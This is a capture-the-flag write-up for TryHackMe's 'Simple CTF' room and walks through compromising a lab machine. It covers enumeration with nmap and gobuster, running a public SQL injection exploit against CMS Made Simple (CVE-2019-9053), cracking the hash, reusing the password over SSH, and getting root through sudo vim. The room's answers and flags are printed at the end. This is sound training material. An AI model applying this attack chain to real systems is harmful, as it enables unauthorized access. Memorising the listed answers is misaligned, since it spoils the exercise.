
Simple CTF
TryHackMe
#
Preparation
First of all, I registered the IP address into my /etc/hosts file to create a virtual domain. This ensure me to perform enumeration steps without the need to remember every single number in it.
$ sudo echo "10.10.204.0 simple.test" >> /etc/hosts#
Enumeration
Using nmap, I found 3 open ports. 21, 80, 2222. This answers the first 2 questions.
➜ nmap simple.test -sC -sV -oA nmap/initscanStarting Nmap 7.93 ( https://nmap.org ) at 2022-10-15 08:53 WIBNmap scan report for simple.test (10.10.211.22)Host is up (0.43s latency).Not shown: 997 filtered tcp ports (no-response)PORT STATE SERVICE VERSION21/tcp open ftp vsftpd 3.0.3| ftp-anon: Anonymous FTP login allowed (FTP code 230)|_Can't get directory listing: TIMEOUT| ftp-syst:| STAT:| FTP server status:| Connected to ::ffff:10.4.71.123| Logged in as ftp| TYPE: ASCII| No session bandwidth limit| Session timeout in seconds is 300| Control connection is plain text| Data connections will be plain text| At session startup, client count was 4| vsFTPd 3.0.3 - secure, fast, stable|_End of status80/tcp open http Apache httpd 2.4.18 ((Ubuntu))|_http-title: Apache2 Ubuntu Default Page: It works| http-robots.txt: 2 disallowed entries|_/ /openemr-5_0_1_3|_http-server-header: Apache/2.4.18 (Ubuntu)2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 2048 294269149ecad917988c27723acda923 (RSA)| 256 9bd165075108006198de95ed3ae3811c (ECDSA)|_ 256 12651b61cf4de575fef4e8d46e102af6 (ED25519)Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 64.22 secondsSince there is port 80 open, it means that this room has a webpage. Then, I run a URL brute-force using gobuster to see if there is any accessible pages.
➜ gobuster dir -u http://simple.test -w /usr/share/wordlists/dirb/big.txt===============================================================Gobuster v3.2.0-devby OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)===============================================================[+] Url: http://simple.test/[+] Method: GET[+] Threads: 10[+] Wordlist: /usr/share/wordlists/dirb/big.txt[+] Negative Status codes: 404[+] User Agent: gobuster/3.2.0-dev[+] Timeout: 10s===============================================================2022/10/15 09:06:34 Starting gobuster in directory enumeration mode===============================================================/.htpasswd (Status: 403) [Size: 295]/.htaccess (Status: 403) [Size: 295]/robots.txt (Status: 200) [Size: 929]/server-status (Status: 403) [Size: 299]/simple (Status: 301) [Size: 311] [--> http://simple.test/simple/]===============================================================2022/10/15 09:20:39 Finished===============================================================Then I moved to http://simple.test/simple to see what's in it and figured out that it's their home page.

By taking a look at their site, in one of the page section, I found a link that refers to the login page, possibly an admin dashboard.
I also found a clue about the tool they're using and the version number attached to it in the footer.

Using searchsploit, I did a little research about it.
➜ searchsploit cms made simple-------------------------------------------------- ---------------------------------Exploit Title | Path-------------------------------------------------- ---------------------------------CMS Made Simple (CMSMS) Showtime2 - File Upload R | php/remote/46627.rbCMS Made Simple 0.10 - 'index.php' Cross-Site Scr | php/webapps/26298.txtCMS Made Simple 0.10 - 'Lang.php' Remote File Inc | php/webapps/26217.htmlCMS Made Simple 1.0.2 - 'SearchInput' Cross-Site | php/webapps/29272.txtCMS Made Simple 1.0.5 - 'Stylesheet.php' SQL Inje | php/webapps/29941.txtCMS Made Simple 1.11.10 - Multiple Cross-Site Scr | php/webapps/32668.txtCMS Made Simple 1.11.9 - Multiple Vulnerabilities | php/webapps/43889.txtCMS Made Simple 1.2 - Remote Code Execution | php/webapps/4442.txtCMS Made Simple 1.2.2 Module TinyMCE - SQL Inject | php/webapps/4810.txtCMS Made Simple 1.2.4 Module FileManager - Arbitr | php/webapps/5600.phpCMS Made Simple 1.4.1 - Local File Inclusion | php/webapps/7285.txtCMS Made Simple 1.6.2 - Local File Disclosure | php/webapps/9407.txtCMS Made Simple 1.6.6 - Local File Inclusion / Cr | php/webapps/33643.txtCMS Made Simple 1.6.6 - Multiple Vulnerabilities | php/webapps/11424.txtCMS Made Simple 1.7 - Cross-Site Request Forgery | php/webapps/12009.htmlCMS Made Simple 1.8 - 'default_cms_lang' Local Fi | php/webapps/34299.pyCMS Made Simple 1.x - Cross-Site Scripting / Cros | php/webapps/34068.htmlCMS Made Simple 2.1.6 - 'cntnt01detailtemplate' S | php/webapps/48944.pyCMS Made Simple 2.1.6 - Multiple Vulnerabilities | php/webapps/41997.txtCMS Made Simple 2.1.6 - Remote Code Execution | php/webapps/44192.txtCMS Made Simple 2.2.14 - Arbitrary File Upload (A | php/webapps/48779.pyCMS Made Simple 2.2.14 - Authenticated Arbitrary | php/webapps/48742.txtCMS Made Simple 2.2.14 - Persistent Cross-Site Sc | php/webapps/48851.txtCMS Made Simple 2.2.15 - 'title' Cross-Site Scrip | php/webapps/49793.txtCMS Made Simple 2.2.15 - RCE (Authenticated) | php/webapps/49345.txtCMS Made Simple 2.2.15 - Stored Cross-Site Script | php/webapps/49199.txtCMS Made Simple 2.2.5 - (Authenticated) Remote Co | php/webapps/44976.pyCMS Made Simple 2.2.7 - (Authenticated) Remote Co | php/webapps/45793.pyCMS Made Simple < 1.12.1 / < 2.1.3 - Web Server C | php/webapps/39760.txtCMS Made Simple < 2.2.10 - SQL Injection | php/webapps/46635.pyCMS Made Simple Module Antz Toolkit 1.02 - Arbitr | php/webapps/34300.pyCMS Made Simple Module Download Manager 1.4.1 - A | php/webapps/34298.pyCMS Made Simple Showtime2 Module 3.6.2 - (Authent | php/webapps/46546.py-------------------------------------------------- ---------------------------------Shellcodes: No ResultsThat's a lot, but since I know which version they are using, and because there is no exact match for it, I use it as a constraint. So...
CMS Made Simple < 2.2.10 - SQL Injection | php/webapps/46635.pyI need the CVE number to answer the third question, so I executed two commands. One to copy the local file path, and another one to have a look inside.
➜ searchsploit -p 46635.py Exploit: CMS Made Simple < 2.2.10 - SQL Injection URL: https://www.exploit-db.com/exploits/46635 Path: /usr/share/exploitdb/exploits/php/webapps/46635.pyFile Type: Python script, ASCII text executableCopied EDB-ID #46635's path to the clipboard➜ less /usr/share/exploitdb/exploits/php/webapps/46635.py#!/usr/bin/env python# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9# Date: 30-03-2019# Exploit Author: Daniele Scanu @ Certimeter Group# Vendor Homepage: https://www.cmsmadesimple.org/# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/# Version: <= 2.2.9# Tested on: Ubuntu 18.04 LTS# CVE : CVE-2019-9053The above also answers the fourth question.
I copied the script and allow it to be executable.
➜ cp /usr/share/exploitdb/exploits/php/webapps/46635.py .➜ chmod +x 46635.pyI execute the script and got the credentials.
➜ ./46635.py -u http://simple.test[+] Salt for password found: 1dac0d92e9fa6bb2[+] Username found: mitch[+] Email found: admin@admin.com[*] Try: 0c01f4468bd75d7a84c7eb73846e8d96$However, because the builtin password cracker throws an error, I used hashcat to crack the password.
➜ hashcat -O -a 0 -m 20 0c01f4468bd75d7a84c7eb73846e8d96:1dac0d92e9fa6bb2 /usr/share/wordlists/rockyou.txt --show0c01f4468bd75d7a84c7eb73846e8d96:1dac0d92e9fa6bb2:secretUsing those credentials, I successfully logged in to the admin dashboard at http://simple.test/simple/admin/login.php

However, I also curious about this password, what if they used the same password across services? So then I try to figure it out.
#
Gaining The Shell
Using the same credential, I tried to log into the ssh at port 2222 I found at the first enumeration.
➜ ssh mitch@simple.test -p 2222mitch@simple.test's password: secretAnd just like what I thought, it worked.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-58-generic i686)* Documentation: https://help.ubuntu.com* Management: https://landscape.canonical.com* Support: https://ubuntu.com/advantage0 packages can be updated.0 updates are security updates.Last login: Mon Aug 19 18:13:41 2019 from 192.168.0.190$ whoamimitch$#
Gaining User Flag
This one is pretty straightforward. It's on the same directory as mitch's home.
$ cat user.txtG00d j0b, keep up!In addition, I also have to figure out what the other user's name in the home directory (question #8).
$ ls /homemitch sunbath#
Escalating The Privilege
I checked mitch's sudo priviledge and found that they able to use vim as root.
$ sudo -lUser mitch may run the following commands on Machine: (root) NOPASSWD: /usr/bin/vimIt's quite easy to gain the shell. I told vim to execute this command, which spawns a shell from it.
$ sudo vim -c ':!/bin/sh'# whoamiroot#
Gaining Root Flag
The root flag is in the /root directory. I can get the flag by this command.
# cat /root/root.txtW3ll d0n3. You made it!#
Summary
How many services are running under port 1000?
2What is running on the higher port?
sshWhat's the CVE you're using against the application?
CVE-2019-9053To what kind of vulnerability is the application vulnerable?
sqliWhat's the password?
secretWhere can you login with the details obtained?
sshWhat's the user flag?
G00d j0b, keep up!Is there any other user in the home directory? What's its name?
sunbathWhat can you leverage to spawn a privileged shell?
vimWhat's the root flag?
W3ll d0n3. You made it!That's it, my mission on simplectf is done. Thanks for reading and if you were following along, well done!